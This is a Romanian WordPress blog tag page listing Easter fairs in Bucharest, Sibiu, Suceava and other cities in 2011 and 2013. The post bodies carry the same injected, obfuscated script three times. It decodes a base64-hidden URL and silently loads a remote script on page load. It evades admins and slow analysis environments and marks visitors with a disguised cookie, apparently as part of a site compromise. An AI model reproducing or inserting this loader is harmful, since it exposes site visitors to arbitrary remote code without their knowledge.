

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vinsieu.ro/blog/tag/targ-de-paste-la-suceava/
body_size: 7368
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Targ de Paste la Suceava &#8211; Vinsieu.ro Blog</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Feed" href="https://www.vinsieu.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Comments Feed" href="https://www.vinsieu.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinsieu.ro Blog &raquo; Targ de Paste la Suceava Tag Feed" href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-suceava/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.vinsieu.ro\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/style.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.vinsieu.ro/blog/wp-includes/css/dist/block-library/theme.min.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/style.css?ver=5.1.18' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/blocks.css?ver=20181230' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css'  href='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.vinsieu.ro/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.vinsieu.ro/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.vinsieu.ro/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.vinsieu.ro/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.1.18" />
<!-- auto ad code generated by Easy Google AdSense plugin v1.0.11 --><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9031049604245650" crossorigin="anonymous"></script><!-- Easy Google AdSense plugin -->
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-264632-10"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-264632-10');
		</script>

	</head>

<body class="archive tag tag-targ-de-paste-la-suceava tag-415 wp-custom-logo wp-embed-responsive group-blog hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.vinsieu.ro/blog/" class="custom-logo-link" rel="home" itemprop="url"><img width="240" height="163" src="https://www.vinsieu.ro/blog/wp-content/uploads/2024/04/cropped-logo_header.png" class="custom-logo" alt="Vinsieu.ro Blog" itemprop="logo" /></a>
											<p class="site-title"><a href="https://www.vinsieu.ro/blog/" rel="home">Vinsieu.ro Blog</a></p>
												<p class="site-description">Concerte, festivaluri, targuri si alte evenimente</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-menu-2-container"><ul id="menu-menu-2" class="primary-menu"><li id="menu-item-6880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6880"><a href="https://www.vinsieu.ro/blog/category/evenimente/">Evenimente</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6881"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/">Comunicate de presa</a></li>
<li id="menu-item-6882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6882"><a href="https://www.vinsieu.ro/blog/category/informatii-utile/">Informatii utile</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: Targ de Paste la Suceava</h1>			</header><!-- .page-header -->

			
<article id="post-3841" class="post-3841 post type-post status-publish format-standard hentry category-evenimente category-informatii-utile tag-targ-de-florii-la-bucuresti-2013 tag-targ-de-paste-la-oradea tag-targ-de-paste-la-sibiu tag-targ-de-paste-la-suceava tag-targ-de-paste-la-timisoara tag-targul-de-florii-la-muzeul-taranului-roman tag-targuri-cu-produse-de-pasti-in-aprilie-2013">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/targuri-de-florii-si-paste-2013/" rel="bookmark">Targuri de Florii si Paste 2013</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>In weekendul de Florii, cu o saptamana inainte de a sarbatori Pastele, mesteri de pe tot cuprinsul tarii participa la o multime de targuri cu tema pascala.</p>
<p>Ca in fiecare an, capitala si marea majoritate a oraselor mari sunt gazada unor manifestari cu prilejul carorar vizitatorii pot achizitiona produse traditionale romanesti cat si o gama larga de cadouri, care incep de la jucarii sau produse lucrate manual si ajung pana la bijuterii sau antichitati valoroase.</p>
<p><strong>Lista targurilor de Florii si Paste 2013 la Bucuresti</strong>:</p>
<p><a title="Targul de Paste Piata Sudului" href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-paste-piata-sudului/81041/e.html" target="_blank" rel="noopener noreferrer">Targul de Paste Piata Sudului</a> &#8211; 15 aprilie &#8211; 4 mai</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-expo-flowers-garden-la-romexpo/75539/e.html" target="_blank" rel="noopener noreferrer">Targul Expo Flowers and Garden</a> &#8211; 18 &#8211; 21 aprilie</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-florii-la-muzeul-national-al-taranului-roman/81306/e.html" target="_blank" rel="noopener noreferrer">Targul de Florii la Muzeul Taranului Roman</a> &#8211; 26 -28 aprilie</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-ideal-gardens-la-romaero-baneasa/76706/e.html" target="_blank" rel="noopener noreferrer">Targul Ideal Gardens</a> &#8211; 25 &#8211; 28 aprilie</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-florii-si-de-paste/80505/e.html" target="_blank" rel="noopener noreferrer">Targ de Florii si de Paste in Parcul &#8220;Lumea Copiilor&#8221;</a> &#8211; 26 aprilie &#8211; 3 mai</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-florii-si-paste-la-plaza/80654/e.html" target="_blank" rel="noopener noreferrer">Targ de Florii si Paste la Plaza Romania</a> &#8211; 26 aprilie &#8211; 6 mai</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targ-de-florii-la-sala-dalles/81061/e.html" target="_blank" rel="noopener noreferrer">Targ de Florii la Sala Dalles</a> &#8211; 23-30 aprilie</p>
<p><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/festivaluri-targuri/festivalul-traditiilor-de-paste-in-parcul-sebastian/81737/e.html" target="_blank" rel="noopener noreferrer">Festivalul Traditiilor de Paste in Parcul Sebastian</a> &#8211; 1 mai &#8211; 6 mai</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a title="Targ de Paste Sibiu 2013" href="https://www.vinsieu.ro/eveniment/sibiu/sibiu/targuri/targul-de-pasti-din-sibiu-2013/80540/e.html" target="_blank" rel="noopener noreferrer"><strong>Targ de Paste la Sibiu</strong></a> &#8211; 27 aprilie &#8211; 7 mai</p>
<p><a title="Targ de Pasti la Timisoara" href="https://www.vinsieu.ro/eveniment/timis/timisoara/targuri-festivaluri/targ-de-pasti/81230/e.html" target="_blank" rel="noopener noreferrer"><strong>Targ de Paste la Timisoara </strong></a>&#8211; 30 aprilie &#8211; 3 mai</p>
<p><a title="Targ de Paste la Oradea 2013" href="https://www.vinsieu.ro/eveniment/bihor/oradea/expozitii-si-lansari-de-carte-festivaluri-targuri/targ-de-paste-editia-a-iii-a/79984/e.html" target="_blank" rel="noopener noreferrer"><strong>Targ de Paste la Oradea</strong></a> &#8211; 30 aprilie &#8211; 4 mai</p>
<p><a title="Targ de Pasti la Suceava" href="https://www.vinsieu.ro/eveniment/suceava/suceava/targuri/targul-alimenta-traditional-de-pasti-2013/80857/e.html" target="_blank" rel="noopener noreferrer"><strong>Targ de Paste la Suceava</strong></a> &#8211; 27 aprilie &#8211; 2 mai</p>
<p><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2013/03/targuri-de-florii-2013.jpg"><img class="aligncenter size-full wp-image-3842" alt="targuri de florii 2013" src="https://www.vinsieu.ro/blog/wp-content/uploads/2013/03/targuri-de-florii-2013.jpg" width="640" height="250" srcset="https://www.vinsieu.ro/blog/wp-content/uploads/2013/03/targuri-de-florii-2013.jpg 640w, https://www.vinsieu.ro/blog/wp-content/uploads/2013/03/targuri-de-florii-2013-300x117.jpg 300w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></p>
<p>&nbsp;<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/targuri-de-florii-si-paste-2013/" rel="bookmark"><time class="entry-date published" datetime="2013-03-15T13:56:52+03:00">15 March 2013</time><time class="updated" datetime="2025-10-17T21:37:57+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente/" rel="category tag">Evenimente</a>, <a href="https://www.vinsieu.ro/blog/category/informatii-utile/" rel="category tag">Informatii utile</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.vinsieu.ro/blog/tag/targ-de-florii-la-bucuresti-2013/" rel="tag">Targ de florii la Bucuresti 2013</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-oradea/" rel="tag">Targ de Paste la Oradea</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-sibiu/" rel="tag">Targ de Paste la Sibiu</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-suceava/" rel="tag">Targ de Paste la Suceava</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-timisoara/" rel="tag">Targ de Paste la Timisoara</a>, <a href="https://www.vinsieu.ro/blog/tag/targul-de-florii-la-muzeul-taranului-roman/" rel="tag">Targul de Florii la Muzeul Taranului Roman</a>, <a href="https://www.vinsieu.ro/blog/tag/targuri-cu-produse-de-pasti-in-aprilie-2013/" rel="tag">targuri cu produse de pasti in aprilie 2013</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/targuri-de-florii-si-paste-2013/#respond">Leave a comment<span class="screen-reader-text"> on Targuri de Florii si Paste 2013</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

<article id="post-1209" class="post-1209 post type-post status-publish format-standard hentry category-evenimente category-informatii-utile tag-cadouri-de-paste-2011 tag-targ-de-cadouri-de-paste tag-targ-de-paste-la-brasov tag-targ-de-paste-la-bucuresti tag-targ-de-paste-la-cluj tag-targ-de-paste-la-constanta tag-targ-de-paste-la-oradea tag-targ-de-paste-la-sibiu tag-targ-de-paste-la-suceava">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="https://www.vinsieu.ro/blog/targuri-de-paste-2011/" rel="bookmark">Targuri de Paste 2011</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Se apropie Sfintele Sarbatori de Paste, apar si datele targurilor de Paste prin tara. In cadrul acestor targuri veti avea posibilitatea sa admirati dar si sa achizitionati cele mai diverse produse de artizanat, cadouri de Paste, oua incondeiate, decoratiuni de Paste si multe altele.</p>
<p>Programul Targurilor de Paste 2011:</p>
<p><a href="https://www.vinsieu.ro/eveniment/sibiu/sibiu/targuri/targul-de-pasti-din-sibiu/50833/e.html"><strong>Targ de Paste la Sibiu</strong></a> 14-24 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/cluj/cluj-napoca/targuri/targul-de-pasti-2011/50941/e.html">Targ de Paste la Cluj</a></strong> 19-22 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/brasov/brasov/targuri/targul-roadele-pamantului-editia-de-paste/51532/e.html" target="_blank" rel="noopener noreferrer">Targ de Paste la Brasov</a></strong> &#8220;<em>Roadele Pamantului</em> &#8221; 20-22 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-de-florii-paste-1-mai-in-parcul-alexandru-ioan-cuza/51528/e.html" target="_blank" rel="noopener noreferrer">Targ de Paste la Bucuresti</a></strong> &#8220;<em>Targul de Florii, Paste si 1 Mai</em>&#8221; 15 aprilie &#8211; 1 mai</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/bucuresti/bucuresti/targuri/targul-cadourilor-de-paste-2011/50075/e.html">Targ de cadouri de Paste la Bucuresti</a></strong> 18-23 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/bihor/oradea/targuri/targ-de-paste/51496/e.html">Targ de Paste la Oradea</a> </strong>19-22 aprilie</p>
<p><a href="https://www.vinsieu.ro/eveniment/arad/arad/targuri/targ-de-paste/51005/e.html"><strong>Targ de Paste la Arad</strong></a> 13-17 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/constanta/constanta/spectacole-si-filme/targul-carturestilor/51360/e.html">Targ de Paste la Constanta</a></strong> &#8220;<em>Targul Carturestilor</em>&#8221; 15-23 aprilie</p>
<p><strong><a href="https://www.vinsieu.ro/eveniment/suceava/suceava/targuri/targul-de-paste-de-la-suceava/51564/e.html" target="_blank" rel="noopener noreferrer">Targul de Paste la Suceava</a> </strong>16-23 aprilie</p>
<p><a href="https://www.vinsieu.ro/blog/wp-content/uploads/2011/04/Targuri-de-Paste.jpg"><img class="alignleft size-large wp-image-1214" title="Targuri de Paste 2011" src="https://www.vinsieu.ro/blog/wp-content/uploads/2011/04/Targuri-de-Paste-1024x768.jpg" alt="" width="523" height="410" /></a><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddf9892bd879b42028f298a07b11e2f1?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' /><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://www.vinsieu.ro/blog/author/admin/">Dan</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://www.vinsieu.ro/blog/targuri-de-paste-2011/" rel="bookmark"><time class="entry-date published" datetime="2011-04-18T10:11:37+03:00">18 April 2011</time><time class="updated" datetime="2025-10-17T22:14:03+03:00">17 October 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://www.vinsieu.ro/blog/category/evenimente/" rel="category tag">Evenimente</a>, <a href="https://www.vinsieu.ro/blog/category/informatii-utile/" rel="category tag">Informatii utile</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://www.vinsieu.ro/blog/tag/cadouri-de-paste-2011/" rel="tag">cadouri de Paste 2011</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-cadouri-de-paste/" rel="tag">Targ de cadouri de Paste</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-brasov/" rel="tag">Targ de Paste la Brasov</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-bucuresti/" rel="tag">Targ de Paste la Bucuresti</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-cluj/" rel="tag">Targ de Paste la Cluj</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-constanta/" rel="tag">Targ de Paste la Constanta</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-oradea/" rel="tag">Targ de Paste la Oradea</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-sibiu/" rel="tag">Targ de Paste la Sibiu</a>, <a href="https://www.vinsieu.ro/blog/tag/targ-de-paste-la-suceava/" rel="tag">Targ de Paste la Suceava</a></span><span class="comments-link"><a href="https://www.vinsieu.ro/blog/targuri-de-paste-2011/#respond">Leave a comment<span class="screen-reader-text"> on Targuri de Paste 2011</span></a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area" role="complementary">
		<section id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.vinsieu.ro/blog/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categorii</h2>		<ul>
				<li class="cat-item cat-item-9"><a href="https://www.vinsieu.ro/blog/category/comunicate-de-presa/" title="Comunicate de presa pre si post eveniment">Comunicate de presa</a> (121)
</li>
	<li class="cat-item cat-item-248"><a href="https://www.vinsieu.ro/blog/category/concursuri/" >Concursuri</a> (41)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.vinsieu.ro/blog/category/evenimente/" title="Detalii evenimente">Evenimente</a> (491)
</li>
	<li class="cat-item cat-item-1716"><a href="https://www.vinsieu.ro/blog/category/evenimente-2016/" >Evenimente 2016</a> (25)
</li>
	<li class="cat-item cat-item-1722"><a href="https://www.vinsieu.ro/blog/category/evenimente-2017/" >Evenimente 2017</a> (4)
</li>
